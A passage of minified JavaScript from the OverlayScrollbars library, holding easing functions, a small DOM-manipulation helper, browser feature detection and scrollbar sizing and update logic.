e<1?a*Math.pow(2,10*(e-=1))*Math.sin((e*i-o)*(2*Math.PI)/s)*-.5+n:a*Math.pow(2,-10*(e-=1))*Math.sin((e*i-o)*(2*Math.PI)/s)*.5+r+n},easeInBack:function(t,e,r,i,o,s){return s==n&&(s=1.70158),i*(e/=o)*e*((s+1)*e-s)+r},easeOutBack:function(t,e,r,i,o,s){return s==n&&(s=1.70158),i*((e=e/o-1)*e*((s+1)*e+s)+1)+r},easeInOutBack:function(t,e,r,i,o,s){return s==n&&(s=1.70158),(e/=o/2)<1?i/2*(e*e*((1+(s*=1.525))*e-s))+r:i/2*((e-=2)*e*((1+(s*=1.525))*e+s)+2)+r},easeInBounce:function(t,e,n,r,i){return r-this.easeOutBounce(t,i-e,0,r,i)+n},easeOutBounce:function(t,e,n,r,i){return(e/=i)<1/2.75?r*(7.5625*e*e)+n:e<2/2.75?r*(7.5625*(e-=1.5/2.75)*e+.75)+n:e<2.5/2.75?r*(7.5625*(e-=2.25/2.75)*e+.9375)+n:r*(7.5625*(e-=2.625/2.75)*e+.984375)+n},easeInOutBounce:function(t,e,n,r,i){return e<i/2?.5*this.easeInBounce(t,2*e,0,r,i)+n:.5*this.easeOutBounce(t,2*e-i,0,r,i)+.5*r+n}},S=function(){var t,e,r,s,a,c,u=arguments[0]||{},l=1,f=arguments[o.l],h=!1;for("boolean"==typeof u&&(h=u,u=arguments[1]||{},l=2),typeof u!=i.o&&!E(u)==i.f&&(u={}),f===l&&(u=D,--l);l<f;l++)if(null!=(a=arguments[l]))for(s in a)t=u[s],r=a[s],u!==r&&(h&&r&&(A(r)||(e=T(r)))?(e?(e=!1,c=t&&T(t)?t:[]):c=t&&A(t)?t:{},u[s]=S(h,c,r)):r!==n&&(u[s]=r));return u},E=function(t){return t===n?t+"":null===t?t+"":g.call(t).replace(/^\[object (.+)\]$/,"$1").toLowerCase()},P=function(t){return E(t)==i.f},T=function(t){return E(t)==i.a},C=function(t){for(var e in t)return!1;return!0},A=function(t){if(!t||E(t)!=i.o)return!1;var e,n=Object.prototype.hasOwnProperty,r=n.call(t,"constructor"),o=t.constructor&&t.constructor.prototype&&n.call(t.constructor.prototype,"isPrototypeOf");if(t.constructor&&!r&&!o)return!1;for(e in t);return typeof e==i.u||n.call(t,e)},O=function(t,e,n){for(var r=n||0;r<e[o.l];r++)if(e[r]===t)return r;return-1},M=function(t,e){var n=0;if(s(t))for(;n<t[o.l]&&!1!==e.call(t[n],n,t[n]);n++);else for(n in t)if(!1===e.call(t[n],n,t[n]))break;return t},D=function(t){if(0===arguments[o.l])return this;var n,r,a=new D,c=t,u=0;if(E(t)==i.s)for(c=[],"<"===t.charAt(0)?(r=e.createElement("div"),r.innerHTML=t,n=r.children):n=e.querySelectorAll(t);u<n[o.l];u++)c.push(n[u]);if(c){for(E(c)==i.s||s(c)||(c=[c]),u=0;u<c[o.l];u++)a[u]=c[u];a[o.l]=c[o.l]}return a};return D.prototype={on:function(t,e){t=(t||"").match(m)||[""];var n,r=t[o.l],i=0;return this.each(function(){n=this;try{if(n.addEventListener)for(;i<r;i++)n.addEventListener(t[i],e);else if(n.detachEvent)for(;i<r;i++)n.attachEvent("on"+t[i],e)}catch(t){}})},off:function(t,e){t=(t||"").match(m)||[""];var n,r=t[o.l],i=0;return this.each(function(){n=this;try{if(n.removeEventListener)for(;i<r;i++)n.removeEventListener(t[i],e);else if(n.detachEvent)for(;i<r;i++)n.detachEvent("on"+t[i],e)}catch(t){}})},one:function(t,e){return t=(t||"").match(m)||[""],this.each(function(){var n=D(this);D.each(t,function(t,r){var i=function(t){e.call(this,t),n.off(r,i)};n.on(r,i)})})},trigger:function(t){var n,r;return this.each(function(){n=this,e.createEvent?(r=e.createEvent("HTMLEvents"),r.initEvent(t,!0,!1),n.dispatchEvent(r)):n.fireEvent("on"+t)})},hover:function(t,e){return this.on("mouseenter",t).on("mouseleave",e||t)},append:function(t){return this.each(function(){u(this,"beforeend",t)})},prepend:function(t){return this.each(function(){u(this,"afterbegin",t)})},before:function(t){return this.each(function(){u(this,"beforebegin",t)})},after:function(t){return this.each(function(){u(this,"afterend",t)})},remove:function(){return this.each(function(){var t=this,e=t.parentNode;null!=e&&e.removeChild(t)})},unwrap:function(){var t,e,n,r=[];for(this.each(function(){n=this.parentNode,-1===O(n,r)&&r.push(n)}),t=0;t<r[o.l];t++){for(e=r[t],n=e.parentNode;e.firstChild;)n.insertBefore(e.firstChild,e);n.removeChild(e)}return this},wrapAll:function(t){for(var e,n=this,r=D(t)[0],i=r,s=n[0].parentNode,a=n[0].previousSibling;i.childNodes[o.l]>0;)i=i.childNodes[0];for(e=0;n[o.l]-e;i.firstChild===n[0]&&e++)i.appendChild(n[e]);var c=a?a.nextSibling:s.firstChild;return s.insertBefore(r,c),this},wrapInner:function(t){return this.each(function(){var e=D(this),n=e.contents();n[o.l]?n.wrapAll(t):e.append(t)})},wrap:function(t){return this.each(function(){D(this).wrapAll(t)})},css:function(e,r){var s,a,c,u=t.getComputedStyle;return E(e)==i.s?r===n?(s=this[0],c=u?u(s,null):s.currentStyle[e],u&&null!=c?c.getPropertyValue(e):s[o.s][e]):this.each(function(){l(this,e,r)}):this.each(function(){for(a in e)l(this,a,e[a])})},hasClass:function(t){for(var e,n,r=0,i=y+t+y;e=this[r++];)if(n=e.classList){if(n.contains(t))return!0}else if(1===e.nodeType&&(y+a(e.className+"")+y).indexOf(i)>-1)return!0;return!1},addClass:function(t){var e,r,i,o,s,c,u,l,f=0,h=0;if(t)for(e=t.match(m)||[];r=this[f++];)if(l=r.classList,u===n&&(u=l!==n),u)for(;s=e[h++];)l.add(s);else if(o=r.className+"",i=1===r.nodeType&&y+a(o)+y){for(;s=e[h++];)i.indexOf(y+s+y)<0&&(i+=s+y);c=a(i),o!==c&&(r.className=c)}return this},removeClass:function(t){var e,r,i,o,s,c,u,l,f=0,h=0;if(t)for(e=t.match(m)||[];r=this[f++];)if(l=r.classList,u===n&&(u=l!==n),u)for(;s=e[h++];)l.remove(s);else if(o=r.className+"",i=1===r.nodeType&&y+a(o)+y){for(;s=e[h++];)for(;i.indexOf(y+s+y)>-1;)i=i.replace(y+s+y,y);c=a(i),o!==c&&(r.className=c)}return this},hide:function(){return this.each(function(){this[o.s].display="none"})},show:function(){return this.each(function(){this[o.s].display="block"})},attr:function(t,e){for(var r=0;r<this[o.l];r++){var i=this[r];if(e===n)return i.getAttribute(t);i.setAttribute(t,e)}return this},removeAttr:function(t){return this.each(function(){this.removeAttribute(t)})},offset:function(){var n=this[0],r=n.getBoundingClientRect(),i=t.pageXOffset||e.documentElement[b],o=t.pageYOffset||e.documentElement[x];return{top:r.top+o,left:r.left+i}},position:function(){var t=this[0];return{top:t.offsetTop,left:t.offsetLeft}},scrollLeft:function(t){for(var e=0;e<this[o.l];e++){var r=this[e];if(t===n)return r[b];r[b]=t}return this},scrollTop:function(t){for(var e=0;e<this[o.l];e++){var r=this[e];if(t===n)return r[x];r[x]=t}return this},val:function(t){var e=this[0];return t?(e.value=t,this):e.value},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){return D(this[t>=0?t:this[o.l]+t])},find:function(t){var e,n=[];return this.each(function(){var r=this,i=r.querySelectorAll(t);for(e=0;e<i[o.l];e++)n.push(i[e])}),D(n)},children:function(t){var e,n,r,i=[];return this.each(function(){for(n=this.children,r=0;r<n[o.l];r++)e=n[r],t?(e.matches&&e.matches(t)||c(e,t))&&i.push(e):i.push(e)}),D(i)},parent:function(t){var e,n=[];return this.each(function(){e=this.parentNode,t&&!D(e).is(t)||n.push(e)}),D(n)},is:function(t){var e,n,r;for(r=0;r<this[o.l];r++){if(e=this[r],n=!!(e[o.oW]||e[o.oH]||e.getClientRects()[o.l]),":visible"===t)return n;if(":hidden"===t)return!n;if(e.matches&&e.matches(t)||c(e,t))return!0}return!1},contents:function(){var t,e,n=[];return this.each(function(){for(t=this.childNodes,e=0;e<t[o.l];e++)n.push(t[e])}),D(n)},each:function(t){return M(this,t)},animate:function(t,e,n,r){return this.each(function(){d(this,t,e,n,r)})},stop:function(t,e){return this.each(function(){v(this,t,e)})}},S(D,{extend:S,type:E,isArray:T,isEmptyObject:C,isPlainObject:A,inArray:O,each:M}),D}(s),u=function(t){var e=[];return function(n,r){var i=arguments[o.l];if(i<1)return e;if(r)n.__overlayScrollbars__=r,e.push(n);else{var s=t.inA(n,e);if(s>-1){if(!(i>1))return e[s].__overlayScrollbars__;delete n.__overlayScrollbars__,e.splice(s,1)}}}}(s),l=function(s,c,u){function l(){d||(d=new f(g.d)),v||(v=new h(d))}function f(r){function i(t){var r=!1,i="Webkit Moz ms O".split(" "),s=e.createElement("div"),a=null,c=0;if(t=t.toLowerCase(),s[o.s][t]!==n&&(r=!0),!r)for(a=t.charAt(0).toUpperCase()+t.substr(1);c<i.length;c++)if(s[o.s][i[c]+a]!==n){r=!0;break}return r}function a(t){return{x:t[o.oH]-t[o.cH],y:t[o.oW]-t[o.cW]}}var l=this,f=s("body"),h=s('<div id="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>'),p=h[0],d=s(h.children("div").eq(0)),v=p[o.oH];f.append(h),0===v&&h.hide().show();var m=a(p),g={x:0===m.x,y:0===m.y};s.extend(l,{defaultOptions:r,autoUpdateLoop:!1,autoUpdateRecommended:!c.mO(),nativeScrollbarSize:m,nativeScrollbarIsOverlaid:g,nativeScrollbarStyling:function(){return h.addClass("os-viewport-native-scrollbars-invisible"),h.css("overflow","hidden").hide().css("overflow","scroll").show(),p[o.oH]-p[o.cH]==0&&p[o.oW]-p[o.cW]==0}(),overlayScrollbarDummySize:{x:30,y:30},msie:function(){var e,n=t.navigator.userAgent,r=n.indexOf("MSIE "),i=n.indexOf("Trident/"),o=n.indexOf("Edge/"),s=n.indexOf("rv:"),a=t.parseInt;return r>0?e=a(n.substring(r+5,n.indexOf(".",r)),10):i>0?e=a(n.substring(s+3,n.indexOf(".",s)),10):o>0&&(e=a(n.substring(o+5,n.indexOf(".",o)),10)),e}(),cssCalc:function(){var t,n,r=e.createElement("div"),i=["calc","-webkit-calc","-moz-calc","-o-calc"];for(t=0;t<i.length;++t)if(n=i[t],r[o.s].cssText="width:"+n+"(1px);",r[o.s].length)return n;return null}(),restrictedMeasuring:function(){h.css("overflow","hidden");var t={w:p[o.sW],h:p[o.sH]};h.css("overflow","visible");var e={w:p[o.sW],h:p[o.sH]};return t.w-e.w!=0||t.h-e.h!=0}(),rtlScrollBehavior:function(){h.css({"overflow-y":"hidden","overflow-x":"scroll",direction:"rtl"}).scrollLeft(0);var t=h.offset(),e=d.offset();h.scrollLeft(999);var n=d.offset();return{i:t.left===e.left,n:e.left-n.left==0}}(),supportTransform:i("transform"),supportTransition:i("transition"),supportPassiveEvents:function(){var e=!1;try{t.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){e=!0}}))}catch(t){}return e}(),supportResizeObserver:!!c.rO(),supportMutationObserver:!!c.mO()}),h.removeAttr(o.s).remove(),function(){function e(t,e){var n=Math.abs(t),r=Math.abs(e);return!(n===r||n+1===r||n-1===r)}function n(){var e=t.screen.deviceXDPI||0,n=t.screen.logicalXDPI||1;return t.devicePixelRatio||e/n}if(!g.x||!g.y){var r=c.wW(),i=c.wH(),o=n(),p=function(){if(u().length>0){var t=c.wW(),p=c.wH(),d=t-r,v=p-i;if(0===d&&0===v)return;var m,g=Math.round(t/(r/100)),y=Math.round(p/(i/100)),b=Math.abs(d),x=Math.abs(v),_=Math.abs(g),w=Math.abs(y),k=n(),S=b>2&&x>2,E=!e(_,w),P=k!==o&&o>0,T=S&&E&&P,C=l.nativeScrollbarSize;T&&(f.append(h),m=l.nativeScrollbarSize=a(h[0]),h.remove(),C.x===m.x&&C.y===m.y||s.each(u(),function(){u(this)&&u(this).update("zoom")})),r=t,i=p,o=k}};s(t).on("resize",p)}}()}function h(t){var e,r=this,i=[],o=[],a=!1,u=33,l=c.now(),f=function(){if(i.length>0&&a){e=c.rAF()(function(){f()});var t=c.now(),r=t-l;if(r>u){l=t-r%u;for(var s=33,h=0;h<i.length;h++){var p=i[h];if(p!==n){var d=p.options(),v=d.autoUpdate,m=Math.max(1,d.autoUpdateInterval),g=c.now();(!0===v||null===v)&&g-o[h]>m&&(p.update("auto"),o[h]=new Date(g+=m)),s=Math.max(1,Math.min(s,m))}}u=s}}else u=33};r.add=function(e){-1===s.inArray(e,i)&&(i.push(e),o.push(c.now()),i.length>0&&!a&&(a=!0,t.autoUpdateLoop=a,f()))},r.remove=function(r){var u=s.inArray(r,i);u>-1&&(o.splice(u,1),i.splice(u,1),0===i.length&&a&&(a=!1,t.autoUpdateLoop=a,e!==n&&(c.cAF()(e),e=-1)))}}function p(l,f,h,p,d){function v(t,e,n){for(var r=e.split(pr),i=0;i<r.length;i++)t[0].addEventListener(r[i],n,{passive:!0})}function m(t,e,n){for(var r=e.split(pr),i=0;i<r.length;i++)t[0].removeEventListener(r[i],n,{passive:!0})}function y(t,e){var r=c.rO(),a="animationstart mozAnimationStart webkitAnimationStart MSAnimationStart",u=function(){t[vr](3333333)[dr](Zt?At.n?-3333333:At.i?0:3333333:3333333),e()};if(Rt){var l=t.append(dt(zr+" observed")).contents()[0];(l[Er]=new r(u)).observe(l)}else if(Mt>9||!Ot){t.prepend(dt(zr,dt({className:Gr,dir:"ltr"},dt(Gr,dt(Vr))+dt(Gr,dt({className:Vr,style:"width: 200%; height: 200%"})))));var f,h,d,v,m=t[0].childNodes[0].childNodes[0],g=s(m.childNodes[1]),y=s(m.childNodes[0]),b=s(y[0].childNodes[0]),x=m[o.oW],_=m[o.oH],w=p.nativeScrollbarSize,k=function(){y[dr](3333333)[vr](3333333),g[dr](3333333)[vr](3333333)},S=function(){h=0,f&&(x=d,_=v,u())},E=function(t){return d=m[o.oW],v=m[o.oH],f=d!=x||v!=_,t&&f&&!h?(c.cAF()(h),h=c.rAF()(S)):t||S(),k(),t&&(c.prvD(t),c.stpP(t)),!1},P={},T={};T[Yn]=-2*(w.y+1),T[Jn]=-2*w.x,T[Zn]=-2*w.y,T[tr]=-2*(w.x+1),s(m).css(T),y.on(cr,E),g.on(cr,E),t.on(a,function(){E(!1)}),P[rr]=3333333,P[ir]=3333333,b.css(P),k()}else{var C=ce[0],A=C.attachEvent,O=Mt!==n;if(A)t.prepend(dt(zr)),Et(t,hr+zr)[0].attachEvent("onresize",u);else{var M=C.createElement(i.o);M.setAttribute("tabindex","-1"),M.setAttribute(o.c,zr),M.onload=function(){var t=this.contentDocument.defaultView;t.addEventListener("resize",u),t.document.documentElement.style.display="none"},M.type="text/html",O&&t.prepend(M),M.data="about:blank",O||t.prepend(M),t.on(a,u)}}if(t[0]===de[0]){var D=function(){var e=he.css("direction"),n={},r=0,i=!1;return e!==qe&&("ltr"===e?(n[tr]=0,n[Jn]=ar,r=3333333):(n[tr]=ar,n[Jn]=0,r=At.n?-3333333:At.i?0:3333333),de.children().eq(0).css(n),t[dr](r)[vr](3333333),qe=e,i=!0),i};D(),t.on(cr,function(t){return D()&&K(),c.prvD(t),c.stpP(t),!1})}}function b(t){if(Rt){var e=t.contents()[0];e[Er].disconnect(),delete e[Er]}else St(t.children(hr+zr).eq(0))}function x(t){}function _(t){}function w(){Sn&&!kn&&(_n.observe(he[0],{attributes:!0,attributeOldValue:!0,attributeFilter:[o.i,o.c,o.s]}),wn.observe(Wt?fe[0]:be[0],{attributes:!0,attributeOldValue:!0,subtree:!Wt,childList:!Wt,characterData:!Wt,attributeFilter:Wt?["wrap","cols","rows"]:[o.i,o.c,o.s]}),kn=!0)}function k(){Sn&&kn&&(_n.disconnect(),wn.disconnect(),kn=!1)}function S(){if(!te){var t=de[0],e={w:t[o.sW],h:t[o.sH]};if(Ht){var n=yt(e,an);an=e,n&&K(!0,!1)}else an=e}}function E(){jn&&tt(!0)}function P(){jn&&!le.hasClass(ui)&&tt(!1)}function T(){Dn&&(tt(!0),clearTimeout(Cn),Cn=setTimeout(function(){Dn&&!qt&&tt(!1)},100))}function C(t){te||(ee!==n?clearTimeout(ee):((Mn||Dn)&&tt(!0),ht()||wt(he,Nr),ot("onScrollStart",t)),nt(!0,ge[dr]()),nt(!1,ge[vr]()),ot("onScroll",t),ee=setTimeout(function(){qt||(A(),ot("onScrollStop",t))},Vn))}function A(){clearTimeout(ee),ee=n,(Mn||Dn)&&tt(!1),ht()||kt(he,Nr)}function O(){X(),qn.update(ar)}function M(t){var e=t.keyCode;if(!ft(e)){if(0===mi.length){var n=function(){X(),qn.update(ar)};n(),En=setInterval(n,1e3/60)}-1===s.inArray(e,mi)&&mi.push(e)}}function D(t){var e=t.keyCode;if(!ft(e)){var n=s.inArray(e,mi);n>-1&&mi.splice(n,1),0===mi.length&&(X(),qn.update(ar),clearInterval(En))}}function j(){setTimeout(function(){qt||(X(),qn.update(ar))},50)}function N(){Pn=!0}function F(){Pn=!1,clearInterval(En),mi=[],X(),qn.update(ar)}function L(t){return fe[dr](At.i&&pn?9999999:0),fe[vr](0),c.prvD(t),c.stpP(t),!1}function I(t){if(!te){var e=t.originalEvent||t,r=e.touches!==n;(1===c.mBtn(t)||r)&&(kn&&(Ln=!0,k()),gi=c.page(t),yi.w=he[0][o.oW]-(zt?0:Vt),yi.h=he[0][o.oH]-(zt?0:Xt),ce.on(kr,H).on(yr,R).on(gr,$),wt(le,ui),_e.setCapture&&_e.setCapture(),c.prvD(t),c.stpP(t))}}function R(t){var e=c.page(t),n={};($n||Rn)&&(n[rr]=yi.w+e.x-gi.x),(Hn||Rn)&&(n[ir]=yi.h+e.y-gi.y),he.css(n),c.stpP(t)}function $(t){var e=t!==n;ce.off(kr,H).off(yr,R).off(gr,$),kt(le,ui),_e.releaseCapture&&_e.releaseCapture(),e&&(Ln&&w(),qn.update(ar)),Ln=!1}function H(t){return c.prvD(t),!1}function q(){K()}function W(){var t={};return Bt&&ye&&(t.w=ut(ye.css(er+rr)),t.h=ut(ye.css(er+ir)),t.c=yt(t,yn),t.f=!0),yn=t,t.c||!1}function B(t,e){var r=e!==n&&null!==e?e.split(pr):sr,i=t!==n&&null!==t?t.split(pr):sr;if(r===sr&&i===sr)return!1;var o,a,c,u,l=ct(i,r),f=!1,h=vn!==n&&null!==vn?vn.split(pr):[sr],p=dn!==n&&null!==dn?dn.split(pr):[sr],d=s.inArray(li,l),v=l[o];for(d>-1&&l.splice(d,1),o=0;o<l.length;o++)if(v=l[o],0!==v.indexOf(Tr)){for(c=!0,u=!0,a=0;a<h.length;a++)if(v===h[a]){c=!1;break}for(a=0;a<p.length;a++)if(v===p[a]){u=!1;break}if(c&&u){f=!0;break}}return f}function U(t){var e=t.attributeName,n=t.target,r=t.type;if(n===be[0])return null===e;if("attributes"===r&&(e===o.c||e===o.s)&&!Wt){if(typeof n.closest!=i.f)return!0;if(null!==n.closest(hr+zr)||null!==n.closest(hr+Kr)||null!==n.closest(hr+ni))return!1}return!0}function z(){if(te)return!1;var t,e,n=Wt&&je&&!Qe?fe.val().length:0,r=!kn&&je&&!Wt,i={};$t&&(e={x:ge[0][o.sW],y:ge[0][o.sH]}),r&&(t=be.css(or),i[or]=Zt?Jn:tr,i[rr]=ar,be.css(i));var s={w:pt()[o.sW]+n,h:pt()[o.sH]+n};r&&(i[or]=t,i[rr]=ur,be.css(i));var a=W(),c=yt(s,sn),u=yt(e,bn,lr,fr);return sn=s,bn=e,c||a||u}function G(){if(te||kn)return!1;var t=he.attr(o.i)||sr,e=gt(t,Je),n=he.attr(o.c)||sr,r=gt(n,Ze),i=he.attr(o.s)||sr,s=gt(i,tn),a=he.is(":visible")||sr,c=gt(a,en),u=Wt?fe.attr("rows")||sr:sr,l=gt(u,nn),f=Wt?fe.attr("cols")||sr:sr,h=gt(f,rn),p=Wt?fe.attr("wrap")||sr:sr,d=gt(p,on);return Je=t,r&&(r=B(Ze,n)),Ze=n,tn=i,en=a,nn=u,rn=f,on=p,e||r||s||c||l||h||d}function V(t){if(!Ht)return!0;var e=[rr,er+rr,nr+rr,Xn+tr,Xn+Jn,tr,Jn,"font-weight","word-spacing","flex-grow","flex-shrink","flex-basis"],n=[Kn+tr,Kn+Jn,Qn+tr+rr,Qn+Jn+rr],r=[ir,er+ir,nr+ir,Xn+Yn,Xn+Zn,Yn,Zn,"line-height","flex-grow","flex-shrink","flex-basis"],i=[Kn+Yn,Kn+Zn,Qn+Yn+rr,Qn+Zn+rr],o="s"===ze.x||"v-s"===ze.x,s="s"===ze.y||"v-s"===ze.y,a=!1,c=function(t,e){for(var n=0;n<t.length;n++)if(t[n]===e)return!0;return!1};return s&&((a=c(r,t))||zt||(a=c(i,t))),o&&!a&&((a=c(e,t))||zt||(a=c(n,t))),a}function X(){if(!te){var t,e,n,r,i=!Qe,s=zn.w-(zt||We||!je?0:Xt+Qt),a=zn.h-(zt||We||!Ne?0:Xt+Qt),c={},u=je||i,l=fe[0];return c[er+rr]=sr,c[er+ir]=sr,c[rr]=ar,fe.css(c),t=l[o.oW],e=u?Math.max(t,l[o.sW]-1):1,e+=je?Yt+(zt?0:i?0:Vt+Kt):0,c[rr]=je?e:ur,c[ir]=ar,fe.css(c),n=l[o.oH],r=Math.max(n,l[o.sH]-1),c[rr]=e,c[ir]=r,xe.css(c),c[er+rr]=s+(!zt&&je?Vt+Kt:0),c[er+ir]=a+(!zt&&Ne?Xt+Qt:0),fe.css(c),{ow:t,oh:n,dw:e,dh:r}}}function K(t,e,r){var i=c.now(),a=pi>0&&Ht&&i-oe<pi&&!Ne&&!je,u=he.is(":hidden"),l=gt(u,xn,r);if(xn=u,clearTimeout(se),a&&(hi.h=t,hi.c=e,hi.f=r,se=setTimeout(K,pi)),!(qt||a||te||Ht&&!r&&u||"inline"===he.css("display"))){oe=i,t=t||hi.h,e=e||hi.c,r=r||hi.f,hi={},t=t!==n&&t,e=e!==n&&e,r=r!==n&&r,!Dt||Tt.x&&Tt.y?Nt=_t(!0,{},p.nativeScrollbarSize):(Nt.x=0,Nt.y=0),Gn={x:3*(Nt.x+(Tt.x?0:3)),y:3*(Nt.y+(Tt.y?0:3))},x(de),x(pe);var f={l:ge[dr](),t:ge[vr]()},h=ie.scrollbars,g=ie.textarea,b=h.visibility,S=gt(b,cn,r),C=h.autoHide,A=gt(C,un,r),O=h.clickScrolling,M=gt(O,ln,r),D=h.dragScrolling,j=gt(D,fn,r),N=ie.className,F=gt(N,dn,r),L=ie.resize,R=gt(L,hn,r)&&!Bt,$=!!Wt&&"off"!==fe.attr("wrap"),H=gt($,Qe,r),q=ie.paddingAbsolute,B=gt(q,We,r),U=ie.clipAlways,z=gt(U,Be,r),G=ie.sizeAutoCapable&&!Bt,V=gt(G,Ke,r),Q=ie.nativeScrollbarsOverlaid.showNativeScrollbars,Y=gt(Q,Ve),J=ie.autoUpdate,it=gt(J,Xe),at=ie.overflowBehavior,ct=yt(at,ze,lr,fr,r),ft=g.dynWidth,ht=gt(gn,vt),vt=g.dynHeight,mt=gt(mn,vt);if(On="n"===C,Mn="s"===C,Dn="m"===C,jn="l"===C,An=h.autoHideDelay,Nn=h.touchSupport,vn=dn,In="n"===L,Rn="b"===L,$n="h"===L,Hn="v"===L,pn=ie.normalizeRTL,Q=Q&&Tt.x&&Tt.y,cn=b,un=C,ln=O,fn=D,dn=N,hn=L,Qe=$,We=q,Be=U,Ke=G,Ve=Q,Xe=J,ze=_t(!0,{},at),gn=ft,mn=vt,F&&(kt(he,vn+pr+li),wt(he,N!==n&&null!==N&&N.length>0?N:li)),it&&(!0===J?(k(),d.add(qn)):null===J&&Ot?(k(),d.add(qn)):(d.remove(qn),w())),V)if(G)if(ve===n&&(ve=s(dt(Br)),me.before(ve)),Gt)pe.show();else{pe=s(dt(Ur)),ve.before(pe);var xt={w:-1,h:-1};y(pe,function(){var t={w:pe[0][o.oW],h:pe[0][o.oH]};yt(t,xt)&&(Ht&&Ne&&t.h>0||je&&t.w>0?K():(Ht&&!Ne&&0===t.h||!je&&0===t.w)&&K()),xt=t}),Gt=!0,null!==jt&&pe.css(ir,jt+"(100% + 1px)")}else Gt&&pe.hide();r&&(de.find("*").trigger(cr),Gt&&pe.find("*").trigger(cr));var St,Et=he.css("direction"),Pt=gt(Et,He,r),Mt=he.css("box-sizing"),Ft=gt(Mt,Le,r),Lt={c:r,t:ut(he.css(Kn+Yn)),r:ut(he.css(Kn+Jn)),b:ut(he.css(Kn+Zn)),l:ut(he.css(Kn+tr))};try{St=Gt?pe[0].getBoundingClientRect():null}catch(t){return}Zt="rtl"===Et,zt="border-box"===Mt;var Rt=Zt?tr:Jn,Ut=Zt?Jn:tr,ee=he[0],ne=me[0],re=!1,ae=!(!Gt||"none"===he.css(or))&&0===Math.round(St.right-St.left)&&(!!q||ee[o.cW]-Vt>0);if(G&&!ae){var ce=ee[o.oW],ue=ve.css(rr);ve.css(rr,ar);var le=ee[o.oW];ve.css(rr,ue),(re=ce!==le)||(ve.css(rr,ce+1),le=ee[o.oW],ve.css(rr,ue),re=ce!==le)}var we=(ae||re)&&G&&!u,ke=gt(we,je,r),Se=!we&&je,Ee=!(!Gt||u)&&0===Math.round(St.bottom-St.top),Pe=gt(Ee,Ne,r),Te=!Ee&&Ne,qe="-"+rr,Je=we&&zt||!zt,Ze=Ee&&zt||!zt,tn={c:r,t:Ze?ut(he.css(Qn+Yn+qe)):0,r:Je?ut(he.css(Qn+Jn+qe)):0,b:Ze?ut(he.css(Qn+Zn+qe)):0,l:Je?ut(he.css(Qn+tr+qe)):0},en={c:r,t:ut(he.css(Xn+Yn)),r:ut(he.css(Xn+Jn)),b:ut(he.css(Xn+Zn)),l:ut(he.css(Xn+tr))},nn={h:String(he.css(nr+ir)),w:String(he.css(nr+rr))},rn={},on={};if(Vt=Lt.l+Lt.r,Xt=Lt.t+Lt.b,Lt.c=bt(Lt,Ie),Kt=tn.l+tn.r,Qt=tn.t+tn.b,tn.c=bt(tn,Re),Yt=en.l+en.r,Jt=en.t+en.b,en.c=bt(en,$e),nn.ih=ut(nn.h),nn.iw=ut(nn.w),nn.ch=nn.h.indexOf("px")>-1,nn.cw=nn.w.indexOf("px")>-1,nn.c=yt(nn,Fe,r),He=Et,Le=Mt,je=we,Ne=Ee,Ie=Lt,Re=tn,$e=en,Fe=nn,Pt&&Gt&&pe.css(or,Ut),Lt.c||Pt||B||ke||Pe||Ft||V){var sn={},an={};st(on,Xn,[-Lt.t,-Lt.r,-Lt.b,-Lt.l]),q?(st(sn,sr,[Lt.t,Lt.r,Lt.b,Lt.l]),Wt?st(an,Kn):st(rn,Kn)):(st(sn,sr),Wt?st(an,Kn,[Lt.t,Lt.r,Lt.b,Lt.l]):st(rn,Kn,[Lt.t,Lt.r,Lt.b,Lt.l])),me.css(sn),fe.css(an)}zn={w:ne[o.oW],h:ne[o.oH]};var bn=!!Wt&&X();if(Ee&&(Pe||B||Ft||nn.c||Lt.c||tn.c)?(nn.cw&&(rn[nr+ir]=nn.ch?nn.ih-(q?Xt:0)+(zt?-Qt:Xt):sr),rn[ir]=ar):(Pe||B)&&(rn[nr+ir]=sr,rn[ir]=ur),we&&(ke||B||Ft||nn.c||Lt.c||tn.c||Pt)?(nn.cw&&(rn[nr+rr]=nn.cw?nn.iw-(q?Vt:0)+(zt?-Kt:Vt)+(Tt.y?Ct.y:0):sr),rn[rr]=ar,on[nr+rr]=ur):(ke||B)&&(rn[nr+rr]=sr,rn[rr]=ur,rn[or]=sr,on[nr+rr]=sr),we&&(nn.cw||(rn[nr+rr]=sr),on[rr]=Wt&&ft?bn.dw:ar,rn[rr]=ar,rn[or]=Ut),Ee&&(nn.ch||(rn[nr+ir]=sr),on[ir]=Wt?vt?bn.dh:ar:be[0][o.cH]),G&&ve.css(on),be.css(rn),rn={},on={},Me=Me||{x:!1,y:!1},t||e||Pt||Ft||B||ke||we||Pe||Ee||nn.c||Y||ct||z||R||S||ht||mt||H||B||ht||mt||r){var _n=$t?Tt.x||Tt.y||zn.w<Gn.y||zn.h<Gn.x||Ee||l:Ee,wn={},Sn=Me.y&&De.ys&&!Q?Tt.y?ge.css(Rt):-Nt.y:0,En=Me.x&&De.xs&&!Q?Tt.x?ge.css(Zn):-Nt.x:0;st(wn,sr),ge.css(wn),_n&&be.css("overflow","hidden");var Tn=pt(),Cn=$t&&!_n?ge[0]:Tn,Fn={w:Tn[o.cW],h:Tn[o.cH]},Ln={w:Math.max(Tn[o.sW],Cn[o.sW]),h:Math.max(Tn[o.sH],Cn[o.sH])},Bn={w:Wt&&bn&&!ft?bn.ow:we?Fn.w:Ln.w,h:Wt&&bn&&!vt?bn.oh:Ee?Fn.h:Ln.h};wn[Zn]=Te?sr:En,wn[Rt]=Se?sr:Sn,ge.css(wn);var Un={w:ee[o.cW],h:ee[o.cH]},Vn={w:Math.max(Bn.w+(q?Vt:0),Un.w-Vt)-(ft&&Wt&&we?Yt+(zt?0:Vt+Kt):0),h:Math.max(Bn.h+(q?Xt:0),Un.h-Xt)};if(Vn.c=yt(Vn,Ue,r),Ue=Vn,G){(Vn.c||Ee||we)&&(on[rr]=Vn.w,on[ir]=Vn.h);var 